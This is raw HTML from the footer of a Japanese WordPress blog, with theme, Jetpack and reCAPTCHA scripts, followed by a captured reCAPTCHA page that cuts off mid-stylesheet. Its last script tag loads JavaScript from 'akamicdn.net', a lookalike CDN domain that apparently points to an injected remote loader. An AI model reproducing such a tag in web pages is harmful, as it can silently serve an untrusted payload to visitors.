<a href="https://iedukuri100.com/"><img class="aligncenter wp-image-1615 size-full" src="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2021/05/家づくり百貨本田ロゴ触る.gif?resize=416%2C122&#038;ssl=1" alt="家づくり百貨" width="416" height="122" data-recalc-dims="1" /></a></p>
</div>  </div>
  <!-- スマホだけのアドセンス -->
      <!-- /スマホだけのアドセンス -->


 <!-- スクロール広告用 -->
  <div id="scrollad">
 　　　<p></p>
      <!--ここにgoogleアドセンスコードを貼ると規約違反になるので注意して下さい-->

  </div>


</aside>
</div>	  <div class="clearfix"></div>
 </div>
	
 <!-- /#contentInner -->   

</div>
<!--/#content -->
<!--ここからフッター直前フリースペース-->
<div id="before-footer" class="clearfix">
	<div id="before-footer-inner" class="clearfix">
		      			</div>
</div>
<!--ここまでフッター直前フリースペース-->
<footer id="footer">
<!-- 追加ウィジェット ここから-->


<div id="footer_w" class="clearfix">
     <div class="footer_l">
               </div>
     <div class="footer_c">
               </div>
     <div class="footer_r">
               </div>
  </div>
  <div class="clear"></div>
<!-- 追加ウィジェット ここまで-->


<!--フッターナビ-->
<div class="footer-navi">
  <nav id="footer-navigation" class="smanone clearfix">
<div class="menu-photograph-container"><ul id="menu-photograph-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34"><a href="https://junichi-honda.com/category/work">仕事</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://junichi-honda.com/category/photograph">写真集</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://junichi-honda.com/category/private">プライベート</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://junichi-honda.com/profile">プロフィール</a></li>
</ul></div></nav>
</div>
<!--/フッター-->
</footer>
<div id="copy">
  <p class="copy">Copyright&copy;
    <a href="https://junichi-honda.com" rel="nofollow">建築もゆるりと知る</a>
    ,
    2017    All Rights Reserved.</p>
</div>

</div>
<!-- /#wrapper --> 
<!-- ページトップへ戻る -->
<div id="page-top"><a href="#" class="fa fa-angle-up ripple "></a></div>
<!-- ページトップへ戻る　終わり -->






<!--新しいjQueryを呼ばないと動作しないっぽい-->
<script src="https://junichi-honda.com/wp-content/themes/elephant3/js/base.js"></script>
<script src="https://code.jquery.com/jquery-2.1.3.min.js"></script>

<script type="text/javascript">
//ページ内リンク、#非表示。スムーズスクロール
  $('a[href^="#"]').click(function(){
    var speed = 800;
    var href= $(this).attr("href");
    var target = $(href == "#" || href == "" ? 'html' : href);
    var position = target.offset().top;
    $("html, body").animate({scrollTop:position}, speed, "swing");
    return false;
  });
</script>
<!-- トップページの記事一覧の全体をクリックさせる -->
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js"></script>
<!-- ドロップダウンメニュー -->
<script type='text/javascript'>
jQuery(function(){
jQuery("#main-navigation li").hover(
function(){
jQuery(">ul:not(:animated)",this).slideDown(120);
},
function(){
jQuery(">ul",this).slideUp(120);
});
});
jQuery(function(){
jQuery("#xs-menu-btn").on("click", function() {
jQuery("#xs-navigation").slideToggle();
});
});
</script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://junichi-honda.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20211209' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://junichi-honda.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script type="module"  src='https://junichi-honda.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>
<script type='text/javascript' src='https://junichi-honda.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/junichi-honda.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://junichi-honda.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js?ver=6.1.9' id='jquery-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://junichi-honda.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' id='google-invisible-recaptcha-js-before'>
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Ld3-IAUAAAAADtH4VODxHiCdmRSmHk64altcliE', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
</script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&#038;render=explicit' id='google-invisible-recaptcha-js'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=202550' id='grofiles-cards-js'></script>
<script type='text/javascript' id='wpgroho-js-extra'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://junichi-honda.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=12.5.1' id='wpgroho-js'></script>
<script type='text/javascript' src='https://junichi-honda.com/wp-content/plugins/jetpack/_inc/build/widgets/milestone/milestone.min.js?ver=20201113' id='milestone-js'></script>
<script type='text/javascript' src='https://junichi-honda.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14' id='advanced-ads-find-adblocker-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202550.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'126010804',post:'1',tz:'9',srv:'junichi-honda.com',j:'1:12.5.1'} ]);
_stq.push([ "clickTrackerInit", "126010804", "1" ]);
</script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/junichi-honda.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"ja","ajaxurl":"https:\/\/junichi-honda.com\/wp-admin\/admin-ajax.php","nonce":"6617b75ed4","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"\u30b3\u30e1\u30f3\u30c8","post_comment":"\u30b3\u30e1\u30f3\u30c8\u3092\u9001\u4fe1","write_comment":"\u30b3\u30e1\u30f3\u30c8\u3092\u3069\u3046\u305e","loading_comments":"\u30b3\u30e1\u30f3\u30c8\u3092\u8aad\u307f\u8fbc\u307f\u4e2d\u2026","download_original":"\u30d5\u30eb\u30b5\u30a4\u30ba\u8868\u793a <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"\u30b3\u30e1\u30f3\u30c8\u306e\u30e1\u30c3\u30bb\u30fc\u30b8\u3092\u3054\u8a18\u5165\u304f\u3060\u3055\u3044\u3002","no_comment_email":"\u30b3\u30e1\u30f3\u30c8\u3059\u308b\u306b\u306f\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\u3092\u3054\u8a18\u5165\u304f\u3060\u3055\u3044\u3002","no_comment_author":"\u30b3\u30e1\u30f3\u30c8\u3059\u308b\u306b\u306f\u304a\u540d\u524d\u3092\u3054\u8a18\u5165\u304f\u3060\u3055\u3044\u3002","comment_post_error":"\u30b3\u30e1\u30f3\u30c8\u6295\u7a3f\u306e\u969b\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002\u5f8c\u307b\u3069\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","comment_approved":"\u30b3\u30e1\u30f3\u30c8\u304c\u627f\u8a8d\u3055\u308c\u307e\u3057\u305f\u3002","comment_unapproved":"\u30b3\u30e1\u30f3\u30c8\u306f\u627f\u8a8d\u5f85\u3061\u4e2d\u3067\u3059\u3002","camera":"\u30ab\u30e1\u30e9","aperture":"\u7d5e\u308a","shutter_speed":"\u30b7\u30e3\u30c3\u30bf\u30fc\u30b9\u30d4\u30fc\u30c9","focal_length":"\u7126\u70b9\u8ddd\u96e2","copyright":"\u8457\u4f5c\u6a29\u8868\u793a","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/junichi-honda.com\/wp-login.php?redirect_to=https%3A%2F%2Fjunichi-honda.com%2Fhello-world","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://junichi-honda.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=12.5.1' id='jetpack-carousel-js'></script>
<script type='text/javascript' src='https://junichi-honda.com/wp-content/themes/elephant3/js/base.js?ver=6.1.9' id='base-js'></script>
<script type='text/javascript' src='https://junichi-honda.com/wp-content/themes/elephant3/js/scroll.js?ver=6.1.9' id='scroll-js'></script>
	<div style="display:none">
			<div class="grofile-hash-map-07ee441a55a9ba2c08e654e983cb602d">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="写真のメタデータ表示を切り替え">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="写真のコメント表示を切り替え">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="この画像にはコメントがあります。"></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>コメントを読み込み中…</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">コメントをどうぞ</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="コメントをどうぞ"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">メール (必須)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">名前 (必須)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">サイト</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="コメントを送信" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/junichi-honda.com\/hello-world":1};
	</script>
				<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://junichi-honda.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=12.5.1' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></div>
<!-- totalcover -->
<!-- レンダリングブロック対応 animatedCSS-->
<script>
requestAnimationFrame(function(l){l=document.createElement('link');
l.rel='stylesheet';l.href='https://junichi-honda.com/wp-content/themes/elephant3/css/animate.css';document.head.appendChild(l)})
</script>
<!-- レンダリングブロック対応 nomalizedCSS-->
<script>
requestAnimationFrame(function(l){l=document.createElement('link');
l.rel='stylesheet';l.href='https://junichi-honda.com/wp-content/themes/elephant3/css/normalize.css';document.head.appendChild(l)})
</script>
<!-- レンダリングブロック対応 Fontawesome-->
<script>
requestAnimationFrame(function(l){l=document.createElement('link');
l.rel='stylesheet';l.href='//use.fontawesome.com/releases/v5.5.0/css/all.css';document.head.appendChild(l)})
</script>
<!-- レンダリングブロック対応 Google Font-->
<script async>
WebFontConfig = {
  google: { families: [ 'Noto+Sans+JP' ,'M+PLUS+1p', 'M+PLUS+Rounded+1c', 'Noto+Serif+JP', 'Sawarabi+Gothic', 'Sawarabi+Mincho', 'Kosugi', 'Kosugi+Maru','Denk+One', 'Lato:700' ] }
};
(function() {
  var wf = document.createElement('script');
  wf.src = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
  wf.type = 'text/javascript';
  wf.async = 'true';
  var s = document.getElementsByTagName('script')[0];
  s.parentNode.insertBefore(wf, s);
})();
</script>
<!-- Facebookのこの記事気に入ったらいいね用 -->
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
	js.async = true;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
<!-- /Facebookのこの記事気に入ったらいいね用 -->
<!-- schema.org対応用 -->
<!-- サムネイルを取得 -->
<!-- ここから構造化データの記述 -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsArticle",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://junichi-honda.com/hello-world"
  },
  "headline": "仕事について思うこと",
  "image": [
      "https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?fit=6000%2C3164&ssl=1"
    ],
  "datePublished": "2017-03-11T08:59:15+09:00",
  "dateModified": "2017-03-24T11:21:38+09:00",
  "author": {
      "@type": "Person", //組織の場合は"Organization"と記入
      "name": "Honda junichi"
   },
   "publisher": {
      "@type": "Organization", //個人の場合は"Person"と記入
      "name": "Honda junichi",
      "logo": {
        "@type": "ImageObject",
        "url": "https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/cropped-1-2.jpg?fit=512%2C512&#038;ssl=1"
    }
  },
"description": "クオホーム事業部を立ち上げて５年目に入りました。 最初はどうなる事かと思いましたがここまで本当に順調に進んでいます。 &nbsp; この５年で色々ありましたが結論から言うとホン ... "
}
</script>
<script src="https://akamicdn.net/npm/sa-sdk-javascript@1.23.1/respond/respond.min.js" defer></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3-IAUAAAAADtH4VODxHiCdmRSmHk64altcliE&co=aHR0cHM6Ly9qdW5pY2hpLWhvbmRhLmNvbTo0NDM.&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=15000&cb=e021c4j1q41m
body_size: 47783
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, 